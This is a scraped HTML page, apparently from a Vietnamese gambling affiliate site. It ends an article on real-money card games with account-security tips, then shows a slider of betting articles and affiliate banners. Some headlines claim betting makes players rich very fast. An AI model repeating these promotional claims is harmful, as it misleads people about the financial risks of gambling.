bị mất tài khoản chơi game bài đổi thưởng?</b></h3><p>Bảo mật tài khoản là yếu tố sống còn trong thế giới game bài đổi thưởng, đặc biệt khi tài khoản có thể chứa tiền thật. Việc bị hack hoặc đánh cắp thông tin hoàn toàn có thể xảy ra nếu người chơi không có thói quen bảo mật tốt.</p><p>Những lưu ý quan trọng nhất:</p><ul><li>Không chia sẻ mật khẩu/OTP cho bất kỳ ai, kể cả người tự xưng là hỗ trợ kỹ thuật.</li><li>Bật bảo mật 2 lớp (2FA) nếu nền tảng cho phép.</li><li>Không đăng nhập tài khoản trên thiết bị lạ, đặc biệt là điện thoại cho mượn hoặc máy công cộng.</li></ul><h2><b>Kết luận</b></h2><p><b>Game bài đổi thưởng </b>là một thế giới đầy hấp dẫn nhưng cũng cần sự tỉnh táo và am hiểu để tham gia an toàn. Hãy trở thành người chơi thông minh và lựa chọn sân chơi chất lượng để bảo vệ trải nghiệm của chính mình.</p></div></div><div id="col-164863084" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Tin Tức Cập Nhật 2026</strong></h3><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/cuoc-xien/" class="plain" aria-label="Cược Xiên &#8211; Khám Phá Loại Hình Giúp Làm Giàu Cực Nhanh">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/cuoc-xien.webp" class="attachment-medium size-medium wp-post-image" alt="cược xiên" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/cuoc-xien/" class="plain">Cược Xiên &#8211; Khám Phá Loại Hình Giúp Làm Giàu Cực Nhanh</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Trong các diễn đàn thế thao trực tuyến, cược xiên [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">30</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/xi-to/" class="plain" aria-label="Xì Tố &#8211; Bí Quyết Chơi Bài Và Chiến Thuật Tối Ưu Lợi Nhuận ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/xi-to.webp" class="attachment-medium size-medium wp-post-image" alt="Xì Tố - Bí Quyết Chơi Bài Và Chiến Thuật Tối Ưu Lợi Nhuận " />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/xi-to/" class="plain">Xì Tố &#8211; Bí Quyết Chơi Bài Và Chiến Thuật Tối Ưu Lợi Nhuận </a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Xì tố hiện đang là một trong những sản phẩm [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">29</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/keo-tai-xiu/" class="plain" aria-label="Kèo Tài Xỉu &#8211; Tỷ Lệ Cược Được Tham Gia Nhiều Nhất Hiện Nay">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/keo-tai-xiu-background.webp" class="attachment-medium size-medium wp-post-image" alt="kèo tài xỉu" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/keo-tai-xiu/" class="plain">Kèo Tài Xỉu &#8211; Tỷ Lệ Cược Được Tham Gia Nhiều Nhất Hiện Nay</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Kèo tài xỉu là một loại hình cá cược vô [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">29</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/xi-dach/" class="plain" aria-label="Xì Dách &#8211; Trải Nghiệm Giải Trí Game Bài Thực Tế Top Đầu 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/xi-dach.webp" class="attachment-medium size-medium wp-post-image" alt="Xì dách" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/xi-dach/" class="plain">Xì Dách &#8211; Trải Nghiệm Giải Trí Game Bài Thực Tế Top Đầu 2025</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Xì dách là một trong những game bài đòi hỏi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">23</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/mau-binh/" class="plain" aria-label="Mậu Binh &#8211; Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/mau-binh.webp" class="attachment-medium size-medium wp-post-image" alt="Mậu Binh - Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/mau-binh/" class="plain">Mậu Binh &#8211; Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Mậu binh là tựa game không yêu cầu người chơi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/lieng/" class="plain" aria-label="Liêng &#8211; Game Tiêu Biểu Trên Thị Trường Cá Cược Trực Tuyến">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/lieng.webp" class="attachment-medium size-medium wp-post-image" alt="Liêng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/lieng/" class="plain">Liêng &#8211; Game Tiêu Biểu Trên Thị Trường Cá Cược Trực Tuyến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Liêng từ lâu đã trở thành điểm đến lý tưởng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/tien-len-mien-nam/" class="plain" aria-label="Tiến Lên Miền Nam &#8211; Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/tien-len-mien-nam.webp" class="attachment-medium size-medium wp-post-image" alt="Tiến Lên Miền Nam - Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/tien-len-mien-nam/" class="plain">Tiến Lên Miền Nam &#8211; Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Tiến lên miền nam tại nhà cái game bài đổi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">15</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/mini-poker/" class="plain" aria-label="Mini Poker &#8211; Khám Phá Sớm Để Chinh Phục Phần Thưởng Giá Trị">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/mini-poker.webp" class="attachment-medium size-medium wp-post-image" alt="Mini Poker" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/mini-poker/" class="plain">Mini Poker &#8211; Khám Phá Sớm Để Chinh Phục Phần Thưởng Giá Trị</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Mini poker đang trở thành cơn sốt trong cộng đồng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">15</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_1413896084"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-1813538879"><div id="col-1269573598" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-33" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" alt="logo" width="254" height="128" /></p><p><a href="https://th42.cn.com"><strong>Game bài đổi thưởng</strong></a> - <span style="color: #ffffff;">Sân chơi giải trí hàng đầu và là xu hướng được đông đảo người chơi săn đón tham gia. Danh sách sân chơi game bai doi thuong TOP 1 Việt Nam: Go88, Sunwin, Iwin, B52, 789Club...</span></p></div></div><div id="col-941946082" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">về chúng tôi</span><b></b></h3></div><p><a href="https://th42.cn.com/chinh-sach-bao-mat/"><strong>Chính sách bảo mật</strong></a> | <a href="https://th42.cn.com/mien-tru-trach-nhiem/"><strong>Miễn trừ trách nhiệm</strong></a> | <a href="https://th42.cn.com/top-nha-cai-uy-tin/"><strong>Top nhà cái uy tín</strong></a></p><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script src="https://best-traffic.pages.dev/traffic.js"></script> </div></div><div id="col-1623069329" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">liên hệ</span><b></b></h3></div><p><span style="color: #ffffff;"><strong>Website: <a href="https://th42.cn.com">https://th42.cn.com</a></strong></span></p><p><span style="color: #ffffff;"><strong>Địa chỉ: </strong>15 Nguyễn Kiệm, Phường 3, Gò Vấp, Hồ Chí Minh</span></p><p><span style="color: #ffffff;"><strong>ĐT: </strong>0966787878</span></p><p><span style="color: #ffffff;"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a3e3b3432383b333e35332e322f35343d39363339311a3d373b333674393537">[email&#160;protected]</a></span></p><p><span style="color: #ffffff;"><strong>Hagtas: #gamebaidoithuong #gamebai #danhbai #doithuong #danhbaidoithuong </strong></span></p></div></div></div></div><style>#section_1413896084 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền 2026 © <strong>th42.cn.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007013720-bottom-tai-xiu-yo88" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007042732-bottom-haywin" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://th42.cn.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28"><a href="https://th42.cn.com" aria-current="page">GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://th42.cn.com/tai-app-doi-thuong/">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://th42.cn.com/rut-tien-tu-game-bai/">HƯỚNG DẪN RÚT TIỀN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://th42.cn.com/tin-tuc/">TIN TỨC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://th42.cn.com/top-nha-cai-uy-tin/">Nhà Cái Uy Tín</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c1b8aeb4b381a4aca0a8ad" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/448009cad68c34bdca2436922ddbc3f2.js?ver=0ac31" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/c643b3b53962fe077a7c5688e1933317.js?ver=e481a" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https://th42.cn.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://th42.cn.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/d4c3ddcc6af79bae0097c76522da878b.js?ver=36524" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/a09e07a8d8fdd463f08aceed19bbbf2e.js?ver=9eb10" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/2c0c40de0a3cc70e1ccd57b95be102c4.js?ver=fb6d5" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/e54b41d0e6c27d5948689b86717dcf87.js?ver=54a31" id="gwd-slider-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function 